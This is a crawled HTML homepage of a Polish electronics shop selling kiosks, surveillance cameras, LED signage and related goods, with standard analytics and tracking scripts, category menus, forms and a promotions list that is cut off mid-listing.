

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklepcyfrowy.pl/
body_size: 24299
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>Sklep Cyfrowy</title>
<link rel="canonical" href="https://www.sklepcyfrowy.pl">
<meta name="keywords" content="infokiosk, infobox, infomat, telebim, reklama led, monitor led, szlaban, parking, kolejka, system kolejkowy, monitory podwyższonej jasności, zegarek, smatwatch, monitoring, kamera, rejestrator, navroad, nawigacja, samochód, motocykl, tablica multimedialna, daszek, covid, antycovid, antywirus, odkażanie, plexi, szafa suszarnicza i odkażająca, szafka ładująca, dotyki">
<meta name="google-site-verification" content="RpBHe5rfh_PceqxccyQGT1fmIo2x6_s2TpjdnxnQPNc" />
<script type="text/javascript" src="./mylib1.js"></script>
<script type="text/javascript" src="./js_baner3.js"></script>

<script type="text/javascript">
   //   setTimeout("ScrollBaner(0)",100);
   //   alert("Strona zawiera skrypty javy, bardzo nam przykro... Pa!");
</script>
<script src="https://leaselink.pl/shortH/su/SKC001/150"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97836861-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
      //  Nokaut.pl Conversion Tracker v2
      (function () {
        var ns = document.createElement('script'), s = null, stamp = parseInt(new Date().getTime() / 86400, 10);
        ns.type = 'text/javascript';
        ns.async = true;
        ns.src = ('https:' == document.location.protocol ? 'https://nokaut.link/js/' : 'http://nokaut.link/js/') + 'conversion.js?' + stamp;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ns, s);
      })();
    </script>

<!-- smartlook.com -->
<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'b9d347114525def26d6c2d13880b4d0ad3fe1f1e');
</script>
<link href="stylesheet.css" rel="stylesheet" type="text/css"><link href="./mycss1.css" rel="stylesheet" type="text/css"><script type="text/javascript">var aProdukty = new Array(); var aProduktyN = new Array(); </script><script type="text/javascript" src="skrypty.php"></script></head><body><img id="loading-image" src="img/loading.gif" alt="" style="height: 1px; width: 1px; position: absolute; left: 0; top: 0; display: none"><div id="galeria-tlo" style="width: 100%; height: 100%; visibility: hidden; position: fixed; top: 0; left: 0; background-image: url('img/galeria-tlo.png'); z-index: 1000" onclick="galeria_off();"></div><table id="galeria-box" style="visibility: hidden; position: fixed; color: #000000; background-color: #ffffff; z-index: 1001; border: 0px; box-shadow: 0 0 10px 5px #404040"><tr><td><div id="galeria-podklad" style="width:32px; height: 32px; margin: 10px; text-align: center;"><img alt="" src="img/loading.gif" border="0" id="galeria-obraz" onclick="galeria_off();"></div><div style="margin: 0 10px 10px 10px" id="galeria-miniatury"></div><div class="pogrubienie" id="galeria-nazwa" style="margin: 0 10px 10px 10px; color: #000000; text-align: center"></div><div style="margin-bottom: 10px; color: #000000; font-size: 9px; text-align: center; cursor: pointer" onclick="galeria_off();">[zamknij]</div></td></tr></table><center><div id="komciasteczka">Uwaga strefa internetu! 
Sklep używa skryptów i ciasteczek, użytkowanie sklepu oznacza na to zgodę. 
Kliknij i ukryj komunikat<span>x</span></div>
<!--
<div id="komciasteczka2">Uwaga! Trwa przeprowadzka bazy z danymi sklepu oraz zmiana oprogramowania. W tym czasie oferta jest aktualizowana, część może być nieaktualna i złożone zamówienia mogą być rozpatrywane i realizowane w kolejności zgłoszenia po przerwie. 
--Link do starego sklepu: <a href="www.webicon.pl/sklepcyfrowy">stary sklep</a> gdzie znajdziecie Państwo część naszej oferty.<span>x</span> 
--
Za utrudnienia przepraszamy.</div>
<br><br>
<div id="komunikat_utrata_webicon" style="visibility: hidden;">Firma Webicon, która korzystała z naszej platformy, ma dla swoich klientów komunikat: <br><br><b>Uwaga!</b><br>
W związku z utratą bazy danych klientów, firma Webicon prosi wszystkich klientów, do których nie zdoła dotrzeć, a którzy nie są z nami rozliczeni lub my nie dokończylismy jakiegos zlecenia lub części o pilny kontakt na adres: <a href="mailto:biuro@webicon.pl">biuro@webicon.pl</a>, w celu uzgodnienia sposobu rozliczenia lub realizacji. Dziękujemy.</div>
-->

</center>

<div id="kom-gl"><div class="komod10">
<!--

-->


<img src="naglowek,c-b,kr2.jpg" width="1000" border="0" alt="baner1" title="baner1" usemap="#menug" />
<map name="menug" id="menug">
  <area shape="rect" coords="1,1,430,70" href="./" alt="home" title="home" />
</map>

<div class="kgmn"><div class="kgmm"><table width="100%"><tr><td width="70%"><a class="naglowek" href="index.php">Strona Główna</a> | <a class="naglowek" href="index.php?d=katalog">Katalog Produktów</a> | <a class="naglowek" href="index.php?d=promocje">Promocje</a> | <a class="naglowek" href="index.php?d=nowosci">Nowości</a> | <a class="naglowek" href="index.php?d=koszyk">Koszyk (0)</a> | <a class="naglowek" href="index.php?d=przechowalnia">Przechowalnia (0)</a></td><td width="30%" align="right"><a class="naglowek" href="index.php?d=login" rel="nofollow">Logowanie</a> | <a class="naglowek" href="index.php?d=rejestracja" rel="nofollow">Rejestracja</a></td></tr></table>

</div>
</div>
<!-- -->

<div id="longbanner1">
<script>//<!--
pisz_baner3();
//--></script>
</div>


<div class="przerwa25"></div>

<div id="longbanner3">
</div>



<div class="kgmcw"><div style="padding: 5px"><table width="100%"><tr><td><span class="pogrubienie">Promocja!</span> <a class="odngm" href="p4784,odbiornik-z-wbudowanym-wyswietlaczem-lcd-7-do-obslugi-kamer-bezprzewodowych-2-4-ghz-funkcja-rejestracji-na-kartach-sd-128-gb-jakosc-full-hd-dostep-zdalny-przez-telefony-komorkowe-i-tablety.html">Odbiornik z wbudowanym wyświetlaczem LCD 7" do obsługi kamer bezprzewodowych 2,4 GHz - funkcja rejestracji na kartach SD (128 GB), jakość FULL HD, dostęp zdalny przez telefony komórkowe i tablety</a> :: <span class="pogrubienie">760,00 zł</span> ::.</td></tr></table></div></div><div class="kgmo"></div><div id="dwie-kolumny"><div id="lewe-menu"><div class="kmwn"><div class="kmwm">Wyszukiwarka</div></div><div class="kmwcw"><div align="center" style="padding: 5px"><form action="index.php" method="get"><input type="hidden" name="d" value="szukaj"><input id="input-szukaj" class="text" TYPE="text" name="szukaj"> <input alt="Szukaj!" type="image" src="img/lupa.gif"><br><input type="checkbox" name="szukaj_opis" value="1" id="szukaj_op" checked><label for="szukaj_op">Szukaj również w opisie</label><br><a class="odnmw" href="index.php?d=szukaj">Zaawansowane wyszukiwanie</a></form></div></div><div class="kmwo"></div><div class="kmkn"><div class="kmkm">Wybierz kategorię </div></div><div class="kmkcw"><div class="kat"><a class="odnmk" href="k592,hity-cenowe.html">HITY CENOWE</a></div><div class="kat"><a class="odnmk" href="k961,osuszacze-i-ozonatory.html">Osuszacze i ozonatory</a></div><div class="kat"><a class="odnmk" href="k935,zabawki.html">Zabawki</a></div><div class="kat"><a class="odnmk" href="k917,antykoronawirus-antycovid.html">Antykoronawirus (antyCovid)</a></div><div class="kat"><a class="odnmk" href="k350,monitoring-wizyjno-dzwiekowy.html">Monitoring wizyjno-dźwiękowy</a></div><div class="kat"><a class="odnmk" href="k902,do-obrobki-plexi-i-tworzyw-sztucznych.html">Do obróbki plexi i tworzyw sztucznych</a></div><div class="kat"><a class="odnmk" href="k649,gadzety-metalowe.html">Gadżety metalowe</a></div><div class="kat"><a class="odnmk" href="k591,infokioski-infoboxy-infomaty.html">Infokioski, infoboxy, infomaty</a></div><div class="kat"><a class="odnmk" href="k842,komputery-i-akcesoria.html">Komputery i akcesoria</a></div><div class="kat"><a class="odnmk" href="k596,system-digital-signage.html">System Digital Signage</a></div><div class="kat"><a class="odnmk" href="k780,wedkarstwo-lowienie-ryb.html">Wędkarstwo, łowienie ryb</a></div><div class="kat"><a class="odnmk" href="k611,zadaszenia-wiaty-garaze.html">Zadaszenia, wiaty, garaże</a></div><div class="kat"><a class="odnmk" href="k647,dla-twojej-biblioteki.html">Dla twojej biblioteki</a></div><div class="kat"><a class="odnmk" href="k595,kontrola-dostepu-i-czasu-pracy.html">Kontrola dostępu i czasu pracy</a></div><div class="kat"><a class="odnmk" href="k659,meble-metalowe-i-specjalne.html">Meble metalowe i specjalne</a></div><div class="kat"><a class="odnmk" href="k653,monitory-i-tablice-reklamowe.html">Monitory i tablice reklamowe</a></div><div class="kat"><a class="odnmk" href="k612,oswietlenie-ledowe.html">Oświetlenie ledowe</a></div><div class="kat"><a class="odnmk" href="k903,reklama.html">Reklama</a></div><div class="kat"><a class="odnmk" href="k594,systemy-kolejkowe.html">Systemy kolejkowe</a></div><div class="kat"><a class="odnmk" href="k651,systemy-parkingowe.html">Systemy parkingowe</a></div><div class="kat"><a class="odnmk" href="k587,elektronika-specjalistyczna.html">Elektronika specjalistyczna</a></div><div class="kat"><a class="odnmk" href="k588,przestrzen-publiczna.html">Przestrzeń publiczna</a></div><div class="kat"><a class="odnmk" href="k585,dla-domu-i-ogrodu.html">Dla domu i ogrodu</a></div><div class="kat"><a class="odnmk" href="k586,dla-reklamy-wizualnej.html">Dla reklamy wizualnej</a></div><div class="kat"><a class="odnmk" href="k354,informatyka-masowa.html">Informatyka masowa</a></div><div class="kat"><a class="odnmk" href="k330,monitory-dotykowe-nakladki.html">Monitory dotykowe, nakładki</a></div><div class="kat"><a class="odnmk" href="k351,oprogramowanie.html">Oprogramowanie</a></div></div><div class="kmko"></div><div class="kmpn"><div class="kmpm">Producent</div></div><div class="kmpcw"><div align="center" style="padding: 3px"><form action="index.php" method="get"><input TYPE="hidden" name="d" value="szukaj"><select class="select-producent" onChange="this.form.submit();" size="1" name="producent"><option value="empty">Wybierz</option><option value="104">4electronic (23)</option><option value="70">4iConcepts (1)</option><option value="52">4K Electronic (4)</option><option value="105">4termia (7)</option><option value="71">Artwizz (1)</option><option value="56">BabyOno (1)</option><option value="72">Bitdefender (1)</option><option value="30">Canon (1)</option><option value="60">Canpol Babies (1)</option><option value="73">Celluon, Inc. (2)</option><option value="74">Connecte Device LTD (18)</option><option value="100">D-Link (1)</option><option value="75">DataColor AG Europe (4)</option><option value="76">Deeper, UAB (6)</option><option value="77">EIZO Corporation (24)</option><option value="6">Elecom Europe GmbH (51)</option><option value="27">ESET (4)</option><option value="3">Ever Case Technology Inc. (11)</option><option value="78">Fitbit International Limited (32)</option><option value="79">Foreign Trade Corp DBA Technocel (2)</option><option value="25">FUJIFILM (3)</option><option value="99">GagaSoft (6)</option><option value="97">Gigabyte (1)</option><option value="61">Goliath (1)</option><option value="68">HAZE (45)</option><option value="62">Huawei (2)</option><option value="80">Kanex (14)</option><option value="28">Kaspersky (1)</option><option value="81">Knomo (107)</option><option value="14">kWorld Computer CO.LTD. (3)</option><option value="10">Lifeproof (29)</option><option value="20">Logitech (2)</option><option value="69">Metalkas (2)</option><option value="11">MI-ZONE TECHNOLOGY IRELAND LTD (1)</option><option value="65">MK Powered (10)</option><option value="82">Mophie Netherlands Cooperatie U.A. (78)</option><option value="55">MPT (1)</option><option value="83">Mujjo (32)</option><option value="51">NavRoad (112)</option><option value="84">Nero EMEA Sales GmbH (14)</option><option value="2">Nicon (4)</option><option value="5">OLLOCLIP (17)</option><option value="21">Olympus (1)</option><option value="85">Otter Products EMEA (127)</option><option value="4">Otterbox (2)</option><option value="64">Panasonic (25)</option><option value="86">Patriot Memory B.V. (6)</option><option value="63">Pebble Smartwatch (14)</option><option value="57">Pentagram (1)</option><option value="87">PFU (EMEA) Limited (5)</option><option value="54">polskieinfokioski.pl (16)</option><option value="12">QPAD AB (22)</option><option value="42">Samsung (1)</option><option value="88">SKECH Marketing CO.Ltd. (17)</option><option value="24">Sony (1)</option><option value="89">Sphero, Inc (10)</option><option value="67">SSB Battery (40)</option><option value="15">Streamsoft (1)</option><option value="102">Test (22)</option><option value="90">Thecus Technology Corporation (30)</option><option value="98">Tp-Link (1)</option><option value="58">TuTi (1)</option><option value="91">Twelve South (50)</option><option value="92">Tylt (38)</option><option value="93">UAG (8)</option><option value="94">URBAN ARMOR GEAR (16)</option><option value="43">Webicon Poland (265)</option><option value="7">Withings (31)</option><option value="95">X-Rite Europe GmbH (1)</option><option value="96">XtremeMac (26)</option></select></form></div></div><div class="kmpo"></div><div class="kmprzn"><div class="kmprzm">Przechowalnia</div></div><div class="kmprzcw tac"><div class="p5">Brak produktów w przechowalni</div></div><div class="kmprzo"></div><div class="kmzn"><div class="kmzm">Podgląd zamówienia</div></div><div class="kmzcw"><div align="center" style="padding: 5px"><form action="index.php" method="get"><input type="hidden" name="d" value="zamowienie"><input class="text" type="text" name="z_id" style="width: 140px" maxlength="20"> <input alt="Szukaj!" type="image" src="img/lupa.gif"><br>Aby sprawdzić status zamówienia wpisz jego unikalny numer</form></div></div><div class="kmzo"></div><div class="kmsun"><div class="kmsum">Subskrypcja</div></div><div class="kmsucw"><div align="center" style="padding: 5px">Chcesz otrzymywać informacje o nowościach w&nbsp;naszym sklepie?<br>Wpisz swój adres e-mail!<br><form name="subskrypcjaMenu" action="index.php?d=subskrypcja" method="post"><input class="text" type="text" name="adres_email" style="width: 146px" maxlength="50"><br><select name="opcja" size="1" style="width: 150px"><option value="wpisz">Wpisz na listę</option><option value="wypisz">Wypisz z listy</option></select><br><br><input type="submit" value="Wyślij" class="button" onclick="if(document.subskrypcjaMenu.adres_email.value == ''){ alert('Wpisz adres email!'); return false;}else if(!sprawdzMail(document.subskrypcjaMenu.adres_email.value)){ alert('Podany email jest niepoprawny!'); return false;}"></form></div></div><div class="kmsuo"></div></div><div id="centrum"><!--<div id="blokreklamy1"></div>-->
<div><a href="./k917,antykoronawirus-antycovid.html"><img title="epidemia, pandemia, covid, koronawirus, coronavirus, ochrona, odkażanie" src="blokreklamy1/b2epidemia1.gif" /></a></div>
<div id="blokreklamy1ok">
<div class="oknoo" id="b1no0" ><a href="./k917,antykoronawirus-antycovid.html"><img title="epidemia, pandemia, covid, koronawirus, coronavirus, ochrona, odkażanie" src="blokreklamy1/b2epidemia1a.gif" /></a></div>
<div class="oknoo" id="b1no1" ><a href="./k591,infokioski-infoboxy-infomaty.html"><img title="infokioski, infomaty, infoboxy, interactive kiosks" src="blokreklamy1/b2infokioski1.gif" /></a></div>
<div class="oknoo" id="b1no2" ><a href="./k902,do-obrobki-plexi-i-tworzyw-sztucznych.html"><img title="reklama, giętarki do plexi" src="blokreklamy1/b2gietarki-plexi1.png" /></a></div>
<div class="oknoo" id="b1no3" ><a href="./k602,monitory-i-tablice-reklamowe-reklama-ledowa-i-telebimy.html"><img title="telebimy, reklama led, reklama świetlna" src="blokreklamy1/b2telebimy1.gif" /></a></div>
<div class="oknoo" id="b1no4" ><a href="./k651,systemy-parkingowe.html"><img title="systemy parkingowe, szlabany, parking" src="blokreklamy1/b2szlabany1.gif" /></a></div>
<div class="oknoo" id="b1no5" ><a href="./k667,monitory-i-tablice-reklamowe-monitory-o-podwyzszonej-jasnosci.html"><img title="monitory wysokiej jasności, monitory reklamowe, 1000cd" src="blokreklamy1/b2monitoryjasne1.gif" /></a></div>
<div class="oknoo" id="b1no6" ><a href="./k330,monitory-dotykowe-nakladki.html"><img title="tablice multimedialne, ir" src="blokreklamy1/b2tablicemulti1.gif" /></a></div>
<div class="linii"></div>
<div id="listab1"> 
<a href="javascript: void(0);" onClick="pokazb1(0)">1</a> | 
<a href="javascript: void(0);" onClick="pokazb1(1)">2</a> | 
<a href="javascript: void(0);" onClick="pokazb1(2)">3</a> | 
<!--<a href="javascript: return false;" onClick="pokazb1(2)">3</a> | -->
<a href="javascript: void(0);"  onClick="pokazb1(3)">4</a> | 
<a href="javascript: void(0);"  onClick="pokazb1(4)">5</a> |
<a href="javascript: void(0);"  onClick="pokazb1(5)">6</a> | 
<a href="javascript: void(0);"  onClick="pokazb1(6)">7</a>
</div>
</div>
<div class="linii"></div>
<div id="blokreklamy2">
   <div class="oknoo"><a href="./k618,zegarki.html"><img title="zegarki, watch" src="blokreklamy2/b3zegarki1.gif" /></a></div>
   <div class="oknoo"><a href="./k619,zegarki-smartwatch.html"><img title="smartwatch" src="blokreklamy2/b3smartwatche1.gif" /></a></div>
   <div class="oknoo"><a href="./k649,gadzety-metalowe.html"><img title="podpórki pod książki, gadżety metalowe" src="blokreklamy2/b3podporki1.gif" /></a></div>
</div>
<div class="linii"></div>
<form method="POST" name="listaZakupowPromocje" action="index.php?d=koszyk&amp;akcja=dodaj"><input type="hidden" name="koszyk" value="zbiorczy"><input type="hidden" name="tablicaZbiorcza" value="5165,5221,5133,3244,852,3661,3512,4943,3156"><div class="komnag"><div class="nagmar">Promocje</div></div><table width="100%"><tr><td class="komcw"><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5165,profesjonalna-kamera-termowizyjna-do-pomiaru-temperatury-polski-soft-pelna-funkcjonalnosc-kamer-ip-rozdzielczosc-full-hd-kompatybilna-z-blackbody.html"><img alt="Profesjonalna kamera termowizyjna do pomiaru temperatury - polski soft, pełna funkcjonalność kamer IP, rozdzielczość FULL HD, kompatybilna z BlackBody" title="Profesjonalna kamera termowizyjna do pomiaru temperatury - polski soft, pełna funkcjonalność kamer IP, rozdzielczość FULL HD, kompatybilna z BlackBody" src="galerie/p/profesjonalna-kamera-ter_6099_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5165,profesjonalna-kamera-termowizyjna-do-pomiaru-temperatury-polski-soft-pelna-funkcjonalnosc-kamer-ip-rozdzielczosc-full-hd-kompatybilna-z-blackbody.html">Profesjonalna kamera termowizyjna do pomiaru temperatury - polski soft, pełna funkcjonalność kamer IP, rozdzielczość FULL HD, kompatybilna z BlackBody</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=102">Test</a></div></td><td width="120"><div class="t1c"><span id="cena_5165"><span class="pogrubienie">12 287,00 zł z VAT</span><br><strike>9 989,43 zł</strike><br><span class="kolor-12">9 989,43 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5165" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5165') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('5165') == 1){ return false; };"><input type="hidden" id="limit_5165" name="limit_5165" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5165"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5221,szafa-wentylujaco-suszaca-typ-ss0-1m-wersja-2.html"><img alt="Szafa wentylująco - susząca typ SS0-1M wersja 2" title="Szafa wentylująco - susząca typ SS0-1M wersja 2" src="galerie/s/szafa-wentylujaco-suszac_6235_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5221,szafa-wentylujaco-suszaca-typ-ss0-1m-wersja-2.html">Szafa wentylująco - susząca typ SS0-1M wersja 2</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=105">4termia</a></div></td><td width="120"><div class="t1c"><span id="cena_5221"><span class="pogrubienie">6 300,00 zł z VAT</span><br><strike>5 691,06 zł</strike><br><span class="kolor-12">5 121,95 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5221" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5221') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('5221') == 1){ return false; };"><input type="hidden" id="limit_5221" name="limit_5221" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5221"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5133,miniaturowa-paluszkowa-kamera-full-hd-1080p-model-4-w-1-ahd-cvi-tvi-analog-cvbs-szeroki-kat-widzenia-idealna-do-zastosowan-w-monitoringu-pojazdow.html"><img alt="Miniaturowa, paluszkowa kamera FULL HD (1080P) - model 4 w 1 (AHD, CVI, TVI, analog - CVBS), szeroki kąt widzenia, idealna do zastosowań w monitoringu pojazdów" title="Miniaturowa, paluszkowa kamera FULL HD (1080P) - model 4 w 1 (AHD, CVI, TVI, analog - CVBS), szeroki kąt widzenia, idealna do zastosowań w monitoringu pojazdów" src="galerie/m/miniaturowa-paluszkowa-k_6077_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5133,miniaturowa-paluszkowa-kamera-full-hd-1080p-model-4-w-1-ahd-cvi-tvi-analog-cvbs-szeroki-kat-widzenia-idealna-do-zastosowan-w-monitoringu-pojazdow.html">Miniaturowa, paluszkowa kamera FULL HD (1080P) - model 4 w 1 (AHD, CVI, TVI, analog - CVBS), szeroki kąt widzenia, idealna do zastosowań w monitoringu pojazdów</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">Nowoczesny przetwornik SONY EXMOR i procesor koreańskiej firmy NEXTCHIP - 100% ORYGINALNE ROZWIĄZANIE,
Jakość FULL HD (1080P) - gwarancja niepodważalnego materiału dowodowego, 
Model 4 w 1 - kamera działa w systemie AHD, CVI, TVI i analogowym (CVBS) - możliwość zastosowania w niemal każdym systemie monitoringu wizyjnego,
Szklany obiektyw o ogniskowej 3,6 mm - szeroki kąt widzenia (ok. 75 stopni) BEZ jakichkolwiek zniekształceń monitorowanych przedmiotów,
Wysoka czułość na światło</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=102">Test</a></div></td><td width="120"><div class="t1c"><span id="cena_5133"><span class="pogrubienie">297,00 zł z VAT</span><br><strike>241,46 zł</strike><br><span class="kolor-12">241,46 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5133" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5133') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('5133') == 1){ return false; };"><input type="hidden" id="limit_5133" name="limit_5133" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5133"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3244,nakladki-pojemnosciowe-od-7-do-84-usb-plug-play-zapytaj-o-cene.html"><img alt="Nakładki pojemnościowe od 7&quot; do 84&quot; USB Plug&amp;Play - zapytaj o cenę!!!" title="Nakładki pojemnościowe od 7&quot; do 84&quot; USB Plug&amp;Play - zapytaj o cenę!!!" src="galerie/7/7157ba1b1ad3476532d1ac3d7b099db115930_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3244,nakladki-pojemnosciowe-od-7-do-84-usb-plug-play-zapytaj-o-cene.html">Nakładki pojemnościowe od 7" do 84" USB Plug&Play - zapytaj o cenę!!!</a> <span class="nowosc">NOWOŚĆ!</span> <span class="bestseller">BESTSELLER</span> </div><div class="kop">Technologia pojemności dla paneli małych i dużych rozmiarów - jest idealnym produktem dla dużych rozmiarów monitorów, jest najlepszym wyborem dla infokiosków, automatów biletowych, ATM/VTM, sprzętu medycznego i do handlu detalicznego. Wsparcie dla 2, 4, 6, 10, 20 punktów dotykowych. Płaska i bez ramki, montowana za szybą jest ukryta przed zniszczeniem i odporna na warunki zewnętrzne. Wysoka stabilność. Wszelkie zmiany środowiska i upływ czasu są bez wpływu na jakość pracy.</div></td><td width="120"><div class="t1c"><span id="cena_3244"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3244" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3244') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('3244') == 1){ return false; };"><input type="hidden" id="limit_3244" name="limit_3244" value="999"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3244"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p852,kabel-do-tv-przemyslowej-rolka-500m.html"><img alt="Kabel do tv przemysłowej - rolka 500m  " title="Kabel do tv przemysłowej - rolka 500m  " src="galerie/k/kabel-do-tv-przemyslowej_1531_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p852,kabel-do-tv-przemyslowej-rolka-500m.html">Kabel do tv przemysłowej - rolka 500m  </a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Przewód koncentryczny plus dwie żyły zasilania do podłączenia kamer / Impedancja: 75 Ohm / Żyła: drut CU 0.59 / Izolacja: PE pełny 3.7 / Oplot: drut CU / Powłoka zewnętrzna: PVC 5.9mm / Parametry przewodu elektrycznego: linka</div></td><td width="120"><div class="t1c"><span id="cena_852"><span class="pogrubienie">1 255,00 zł z VAT</span><br><strike>1 097,56 zł</strike><br><span class="kolor-12">1 020,33 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="852" src="img/koszyk.gif" onclick="if(sprawdzFormularz('852') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('852') == 1){ return false; };"><input type="hidden" id="limit_852" name="limit_852" value="99"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=852"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3661,metalowy-uchywt-do-kamer-zewnetrznych-solidna-ja.html"><img alt="Metalowy uchywt do kamer zewnętrznych - solidna ja..." title="Metalowy uchywt do kamer zewnętrznych - solidna ja..." src="galerie/m/metalowy-uchywt-do-kamer_5667_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3661,metalowy-uchywt-do-kamer-zewnetrznych-solidna-ja.html">Metalowy uchywt do kamer zewnętrznych - solidna ja...</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Uchwyt do kamery / Solidne wykonanie</div></td><td width="120"><div class="t1c"><span id="cena_3661"><span class="pogrubienie">26,00 zł z VAT</span><br><strike>23,58 zł</strike><br><span class="kolor-12">21,14 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3661" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3661') == 1){ alert('Najpierw 